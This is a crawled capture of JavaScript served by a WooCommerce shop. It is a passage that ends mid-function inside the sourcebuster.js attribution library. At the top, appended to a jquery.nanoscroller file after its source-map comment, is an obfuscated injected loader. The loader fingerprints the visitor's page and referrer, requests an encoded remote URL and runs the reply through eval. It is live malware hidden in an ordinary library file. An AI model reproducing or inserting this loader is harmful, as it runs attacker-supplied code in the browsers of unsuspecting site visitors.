//# sourceMappingURL=jquery.nanoscroller.js.map;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3
body_size: 10237
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.sbjs=e()}}(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
"use strict";

var init = _dereq_('./init');

var sbjs = {
  init: function(prefs) {
    this.get = init(prefs);
    if (prefs && prefs.callback && typeof prefs.callback === 'function') {
      prefs.callback(this.get);
    }
  }
};

module.exports = sbjs;
},{"./init":6}],2:[function(_dereq_,module,exports){
"use strict";

var terms = _dereq_('./terms'),
    utils = _dereq_('./helpers/utils');

var data = {

  containers: {
    current:          'sbjs_current',
    current_extra:    'sbjs_current_add',
    first:            'sbjs_first',
    first_extra:      'sbjs_first_add',
    session:          'sbjs_session',
    udata:            'sbjs_udata',
    promocode:        'sbjs_promo'
  },

  service: {
    migrations:       'sbjs_migrations'
  },

  delimiter:          '|||',

  aliases: {

    main: {
      type:           'typ',
      source:         'src',
      medium:         'mdm',
      campaign:       'cmp',
      content:        'cnt',
      term:           'trm',
      id:             'id',
      platform:       'plt',
      format:         'fmt',
      tactic:         'tct'
    },

    extra: {
      fire_date:      'fd',
      entrance_point: 'ep',
      referer:        'rf'
    },

    session: {
      pages_seen:     'pgs',
      current_page:   'cpg'
    },

    udata: {
      visits:         'vst',
      ip:             'uip',
      agent:          'uag'
    },

    promo:            'code'

  },

  pack: {

    main: function(sbjs) {
      return (
        data.aliases.main.type      + '=' + sbjs.type     + data.delimiter +
        data.aliases.main.source    + '=' + sbjs.source   + data.delimiter +
        data.aliases.main.medium    + '=' + sbjs.medium   + data.delimiter +
        data.aliases.main.campaign  + '=' + sbjs.campaign + data.delimiter +
        data.aliases.main.content   + '=' + sbjs.content  + data.delimiter +
        data.aliases.main.term      + '=' + sbjs.term     + data.delimiter +
        data.aliases.main.id        + '=' + sbjs.id       + data.delimiter +
        data.aliases.main.platform  + '=' + sbjs.platform + data.delimiter +
        data.aliases.main.format    + '=' + sbjs.format   + data.delimiter +
        data.aliases.main.tactic    + '=' + sbjs.tactic
      );
    },

    extra: function(timezone_offset) {
      return (
        data.aliases.extra.fire_date      + '=' + utils.setDate(new Date, timezone_offset) + data.delimiter +
        data.aliases.extra.entrance_point + '=' + document.location.href                   + data.delimiter +
        data.aliases.extra.referer        + '=' + (document.referrer || terms.none)
      );
    },

    user: function(visits, user_ip) {
      return (
        data.aliases.udata.visits + '=' + visits  + data.delimiter +
        data.aliases.udata.ip     + '=' + user_ip + data.delimiter +
        data.aliases.udata.agent  + '=' + navigator.userAgent
      );
    },

    session: function(pages) {
      return (
      data.aliases.session.pages_seen   + '=' + pages + data.delimiter +
      data.aliases.session.current_page + '=' + document.location.href
      );
    },

    promo: function(promo) {
      return (
        data.aliases.promo + '=' + utils.setLeadingZeroToInt(utils.randomInt(promo.min, promo.max), promo.max.toString().length)
      );
    }

  }
};

module.exports = data;

},{"./helpers/utils":5,"./terms":9}],3:[function(_dereq_,module,exports){
"use strict";

var delimiter = _dereq_('../data').delimiter;

module.exports = {

  useBase64: false, // Base64 flag set to false by default

  setBase64Flag: function(value) {
    this.useBase64 = value;
  },

  encodeData: function(s) {
    return encodeURIComponent(s).replace(/\!/g, '%21')
                                .replace(/\~/g, '%7E')
                                .replace(/\*/g, '%2A')
                                .replace(/\'/g, '%27')
                                .replace(/\(/g, '%28')
                                .replace(/\)/g, '%29');
  },

  decodeData: function(s) {
    try {
      return decodeURIComponent(s).replace(/\%21/g, '!')
                                  .replace(/\%7E/g, '~')
                                  .replace(/\%2A/g, '*')
                                  .replace(/\%27/g, "'")
                                  .replace(/\%28/g, '(')
                                  .replace(/\%29/g, ')');
    } catch(err1) {
      // try unescape for backward compatibility
      try { return unescape(s); } catch(err2) { return ''; }
    }
  },

  set: function(name, value, minutes, domain, excl_subdomains) {
    var expires, basehost;

    if (minutes) {
      var date = new Date();
      date.setTime(date.getTime() + (minutes * 60 * 1000));
      expires = '; expires=' + date.toGMTString();
    } else {
      expires = '';
    }
    if (domain && !excl_subdomains) {
      basehost = ';domain=.' + domain;
    } else {
      basehost = '';
    }
    var cookie_content = this.encodeData(value);
    if (this.useBase64) {
        // Base64 encoding and removing equal sign padding
        cookie_content = btoa(cookie_content).replace(/=+$/, '');
    }
    document.cookie = this.encodeData(name) + '=' + cookie_content + expires + basehost + '; path=/';
  },

  get: function(name) {
    var nameEQ = this.encodeData(name) + '=',
        ca = document.cookie.split(';');

    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === ' ') { c = c.substring(1, c.length); }
      if (c.indexOf(nameEQ) === 0) {
        var cookie_content = c.substring(nameEQ.length, c.length);
        // Decode the content if it only contains Base64-valid characters
        // Non-alphanumeric characters indicate that the cookie data is not encoded
        if (/^[A-Za-z0-9+/]+$/.test(cookie_content)) {
          try {
            // Attempt to decode the Base64 string (after padding with = to make it a multiple of 4)
            cookie_content = atob( cookie_content.padEnd(Math.ceil(cookie_content.length / 4) * 4, "=") );
          } catch (error) {
            // If the Base64 string is invalid, just keep the cookie content as is
          }
        }
        return this.decodeData(cookie_content);
      }
    }
    return null;
  },

  destroy: function(name, domain, excl_subdomains) {
    this.set(name, '', -1, domain, excl_subdomains);
  },

  parse: function(yummy) {

    var cookies = [],
        data    = {};

    if (typeof yummy === 'string') {
      cookies.push(yummy);
    } else {
      for (var prop in yummy) {
        if (yummy.hasOwnProperty(prop)) {
          cookies.push(yummy[prop]);
        }
      }
    }

    for (var i1 = 0; i1 < cookies.length; i1++) {
      var cookie_array;
      data[this.unsbjs(cookies[i1])] = {};
      if (this.get(cookies[i1])) {
        cookie_array = this.get(cookies[i1]).split(delimiter);
      } else {
        cookie_array = [];
      }
      for (var i2 = 0; i2 < cookie_array.length; i2++) {
        var tmp_array = cookie_array[i2].split('='),
            result_array = tmp_array.splice(0, 1);
        result_array.push(tmp_array.join('='));
        data[this.unsbjs(cookies[i1])][result_array[0]] = this.decodeData(result_array[1]);
      }
    }

    return data;

  },

  unsbjs: function (string) {
    return string.replace('sbjs_', '');
  }

};

},{"../data":2}],4:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  parse: function(str) {
    var o = this.parseOptions,
        m = o.parser[o.strictMode ? 'strict' : 'loose'].exec(str),
        uri = {},
        i = 14;

    while (i--) { uri[o.key[i]] = m[i] || ''; }

    uri[o.q.name] = {};
    uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2) {
      if ($1) { uri[o.q.name][$1] = $2; }
    });

    return uri;
  },

  parseOptions: {
    strictMode: false,
    key: ['source','protocol','authority','userInfo','user','password','host','port','relative','path','directory','file','query','anchor'],
    q: {
      name:   'queryKey',
      parser: /(?:^|&)([^&=]*)=?([^&]*)/g
    },
    parser: {
      strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
      loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
    }
  },

  getParam: function(custom_params) {
    var query_string = {},
        query = custom_params ? custom_params : window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
      var pair = vars[i].split('=');
      if (typeof query_string[pair[0]] === 'undefined') {
        query_string[pair[0]] = pair[1];
      } else if (typeof query_string[pair[0]] === 'string') {
        var arr = [ query_string[pair[0]], pair[1] ];
        query_string[pair[0]] = arr;
      } else {
        query_string[pair[0]].push(pair[1]);
      }
    }
    return query_string;
  },

  getHost: function(request) {
    return this.parse(request).host.replace('www.', '');
  }

};
},{}],5:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  escapeRegexp: function(string) {
    return string.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
  },

  setDate: function(date, offset) {
    var utc_offset    = date.getTimezoneOffset() / 60,
        now_hours     = date.getHours(),
        custom_offset = offset || offset === 0 ? offset : -utc_offset;

    date.setHours(now_hours + utc_offset + custom_offset);

    var year    = date.getFullYear(),
        month   = this.setLeadingZeroToInt(date.getMonth() + 1,   2),
        day     = this.setLeadingZeroToInt(date.getDate(),        2),
        hour    = this.setLeadingZeroToInt(date.getHours(),       2),
        minute  = this.setLeadingZeroToInt(date.getMinutes(),     2),
        second  = this.setLeadingZeroToInt(date.getSeconds(),     2);

    return (year + '-' + month + '-' + day + ' ' + hour + ':' + minute + ':' + second);
  },

  setLeadingZeroToInt: function(num, size) {
    var s = num + '';
    while (s.length < size) { s = '0' + s; }
    return s;
  },

  randomInt: function(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
  }

};

},{}],6:[function(_dereq_,module,exports){
"use strict";

var data        = _dereq_('./data'),
    terms       = _dereq_('./terms'),
    cookies     = _dereq_('./helpers/cookies'),
    uri         = _dereq_('./helpers/uri'),
    utils       = _dereq_('./helpers/utils'),
    params      = _dereq_('./params'),
    migrations  = _dereq_('./migrations');

module.exports = function(prefs) {

  var p         = params.fetch(prefs);
  var get_param = uri.getParam();
  var domain    = p.domain.host,
      isolate   = p.domain.isolate,
      lifetime  = p.lifetime;

  cookies.setBase64Flag( p.base64 );

  migrations.go(lifetime, domain, isolate);

  var __sbjs_type,
      __sbjs_source,
      __sbjs_medium,
      __sbjs_campaign,
      __sbjs_content,
      __sbjs_term,
      __sbjs_id,
      __sbjs_platform,
      __sbjs_format,
      __sbjs_tactic;

  function mainData() {
    var sbjs_data;
    if (
        typeof get_param.utm_source           !== 'undefined' ||
        typeof get_param.utm_medium           !== 'undefined' ||
        typeof get_param.utm_campaign         !== 'undefined' ||
        typeof get_param.utm_content          !== 'undefined' ||
        typeof get_param.utm_term             !== 'undefined' ||
        typeof get_param.utm_id               !== 'undefined' ||
        typeof get_param.utm_source_platform  !== 'undefined' ||
        typeof get_param.utm_creative_format  !== 'undefined' ||
        typeof get_param.utm_marketing_tactic !== 'undefined' ||
        typeof get_param.gclid                !== 'undefined' ||
        typeof get_param.yclid                !== 'undefined' ||
        typeof get_param[p.campaign_param]    !== 'undefined' ||
        typeof get_param[p.term_param]        !== 'undefined' ||
        typeof get_param[p.content_param]     !== 'undefined'
    ) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.utm);
    } else if (checkReferer(terms.traffic.organic)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.organic);
    } else if (!cookies.get(data.containers.session) && checkReferer(terms.traffic.referral)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.referral);
    } else if (!cookies.get(data.containers.first) && !cookies.get(data.containers.current)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.typein);
    } else {
      return cookies.get(data.containers.current);
    }

    return sbjs_data;
  }

  function getData(type) {

    switch (type) {

      case terms.traffic.utm:

        __sbjs_type = terms.traffic.utm;

        if (typeof get_param.utm_source !== 'undefined') {
          __sbjs_source = get_param.utm_source;
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_source = 'google';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_source = 'yandex';
        } else {
          __sbjs_source = terms.none;
        }

        if (typeof get_param.utm_medium !== 'undefined') {
          __sbjs_medium = get_param.utm_medium;
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_medium = 'cpc';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_medium = 'cpc';
        } else {
          __sbjs_medium = terms.none;
        }

        if (typeof get_param.utm_campaign !== 'undefined') {
          __sbjs_campaign = get_param.utm_campaign;
        } else if (typeof get_param[p.campaign_param] !== 'undefined') {
          __sbjs_campaign = get_param[p.campaign_param];
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_campaign = 'google_cpc';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_campaign = 'yandex_cpc';
        } else {
          __sbjs_campaign = terms.none;
        }

        if (typeof get_param.utm_content !== 'undefined') {
          __sbjs_content = get_param.utm_content;
        } else if (typeof get_param[p.content_param] !== 'undefined') {
          __sbjs_content = get_param[p.content_param];
        } else {
          __sbjs_content = terms.none;
        }

        __sbjs_id       = get_param.utm_id || terms.none;
        __sbjs_platform = get_param.utm_source_platform || terms.none;
        __sbjs_format   = get_param.utm_creative_format || terms.none;
        __sbjs_tactic   = get_param.utm_marketing_tactic || terms.none;

        if (typeof get_param.utm_term !== 'undefined') {
          __sbjs_term = get_param.utm_term;
        } else if (typeof get_param[p.term_param] !== 'undefined') {
          __sbjs_term = get_param[p.term_param];
        } else {
          __sbjs_term = getUtmTerm() || terms.none;
        }

        break;

      case terms.traffic.organic:
        __sbjs_type     = terms.traffic.organic;
        __sbjs_source   = __sbjs_source || uri.getHost(document.referrer);
        __sbjs_medium   = terms.referer.organic;
        __sbjs_campaign = terms.none;
        __sbjs_content  = terms.none;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      case terms.traffic.referral:
        __sbjs_type     = terms.traffic.referral;
        __sbjs_source   = __sbjs_source || uri.getHost(document.referrer);
        __sbjs_medium   = __sbjs_medium || terms.referer.referral;
        __sbjs_campaign = terms.none;
        __sbjs_content  = uri.parse(document.referrer).path;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      case terms.traffic.typein:
        __sbjs_type     = terms.traffic.typein;
        __sbjs_source   = p.typein_attributes.source;
        __sbjs_medium   = p.typein_attributes.medium;
        __sbjs_campaign = terms.none;
        __sbjs_content  = terms.none;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      default:
        __sbjs_type     = terms.oops;
        __sbjs_source   = terms.oops;
        __sbjs_medium   = terms.oops;
        __sbjs_campaign = terms.oops;
        __sbjs_content  = terms.oops;
        __sbjs_term     = terms.oops;
        __sbjs_id       = terms.oops;
        __sbjs_platform = terms.oops;
        __sbjs_format   = terms.oops;
        __sbjs_tactic   = terms.oops;
    }
    var sbjs_data = {
      type:             __sbjs_type,
      source:           __sbjs_source,
      medium:           __sbjs_medium,
      campaign:         __sbjs_campaign,
      content:          __sbjs_content,
      term:             __sbjs_term,
      id:               __sbjs_id,
      platform:         __sbjs_platform,
      format:           __sbjs_format,
      tactic:           __sbjs_tactic
    };

    return data.pack.main(sbjs_data);

  }

  function getUtmTerm() {
    var referer = document.referrer;
    if (get_param.utm_term) {
      return get_param.utm_term;
    } else if (referer && uri.parse(referer).host && uri.parse(referer).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)) {
      try {
        return uri.getParam(uri.parse(document.referrer).query).text;
      } catch (err) {
        return false;
      }
    } else {
      return false;
    }
  }

  function checkReferer(type) {
    var referer = document.referrer;
    switch(type) {
      case terms.traffic.organic:
        return (!!referer && checkRefererHost(referer) && isOrganic(referer));
      case terms.traffic.referral:
        return (!!referer && checkRefererHost(referer) && isReferral(referer));
      default:
        return false;
    }
  }

  function checkRefererHost(referer) {
    if (p.domain) {
      if (!isolate) {
        var host_regex = new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(domain) + '$', 'i');
        return !(uri.getHost(referer).match(host_regex));
      } else {
        return (uri.getHost(referer) !== uri.getHost(domain));
      }
    } else {
      return (uri.getHost(referer) !== uri.getHost(document.location.href));
    }
  }

  function isOrganic(referer) {

    var y_host  = 'yandex',
        y_param = 'text',
        g_host  = 'google';

    var y_host_regex  = new RegExp('^(?:.*\\.)?'  + utils.escapeRegexp(y_host)  + '\\..{2,9}$'),
        y_param_regex = new RegExp('.*'           + utils.escapeRegexp(y_param) + '=.*'),
        g_host_regex  = new RegExp('^(?:www\\.)?' + utils.escapeRegexp(g_host)  + '\\..{2,9}$');

    if (
        !!uri.parse(referer).query &&
        !!uri.parse(referer).host.match(y_host_regex) &&
        !!uri.parse(referer).query.match(y_param_regex)
      ) {
      __sbjs_source = y_host;
      return true;
    } else if (!!uri.parse(referer).host.match(g_host_regex)) {
      __sbjs_source = g_host;
      return true;
    } else if (!!uri.parse(referer).query) {
      for (var i = 0; i < p.organics.length; i++) {
        if (
            uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.organics[i].host)  + '$', 'i')) &&
            uri.parse(referer).query.match(new RegExp('.*'         + utils.escapeRegexp(p.organics[i].param) + '=.*', 'i'))
          ) {
          __sbjs_source = p.organics[i].display || p.organics[i].host;
          return true;
        }
        if (i + 1 === p.organics.length) {
          return false;
        }
      }
    } else {
      return false;
    }
  }

  function isReferral(referer) {
    if (p.referrals.length > 0) {
      for (var i = 0; i < p.referrals.length; i++) {
        if (uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.referrals[i].host) + '$', 'i'))) {
          __sbjs_source = p.referrals[i].display  || p.referrals[i].host;
          __sbjs_medium = p.referrals[i].medium   || terms.referer.referral;
          return true;
        }
        if (i + 1 === p.referrals.length) {
          __sbjs_source = uri.getHost(referer);
          return true;
        }
      }
    } else {
      __sbjs_source = uri.getHost(referer);
      return true;
    }
  }

  function setFirstAndCurrentExtraData() {
    cookies.set(data.containers.current_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
    if (!cookies.get(data.containers.first_extra)) {
      cookies.set(data.containers.first_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
    }
  }

  (function setData() {

    // Main data
    cookies.set(data.containers.current, mainData(), lifetime, domain, isolate);
    if (!cookies.get(data.containers.first)) {
      cookies.set(data.containers.first, cookies.get(data.containers.current), lifetime, domain, isolate);
    }

    // User data
    var visits, udata;
    if (!cookies.get(data.containers.udata)) {
      visits  = 1;
      udata   = data.pack.user(visits, p.user_ip);
    } else {
      visits  = parseInt(cookies.parse(data.containers.udata)[cookies.unsbjs(data.containers.udata)][data.aliases.udata.visits]) || 1;
      visits  = cookies.get(data.containers.session) ? visits : visits + 1;
      udata   = data.pack.user(visits, p.user_ip);
    }
    cookies.set(data.containers.udata, udata, lifetime, domain, isolate);

    // Session
    var pages_count;
    if (!cookies.get(data.containers.session)) {
      pages_count = 1;
    } else {
      pages_count = parseInt(cookies.parse(data.containers.session)[cookies.unsbjs(data.containers.session)][data.aliases.session.pages_seen]) || 1;
      pages_count += 1;
    }
    cookies.set(data.containers.session, data.pack.session(pages_count), p.session_length, domain, isolate);

    // Promocode
    if (p.promocode && !cookies.get(data.containers.promocode)) {
      cookies.set(data.containers.promocode, data.pack.promo(p.promocode), lifetime, domain, isolate);
    }

  })();

  return cookies.parse(data.containers);

};

},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(_dereq_,module,exports){
"use strict";

var data    = _dereq_('./data'),
    cookies = _dereq_('./helpers/cookies');

module.exports = {

  go: function(lifetime, domain, isolate) {

    var migrate = this.migrations,
        _with   = { l: lifetime, d: domain, i: isolate };

    var i;

    if (!cookies.get(data.containers.first) && !cookies.get(data.service.migrations)) {

      var mids = [];
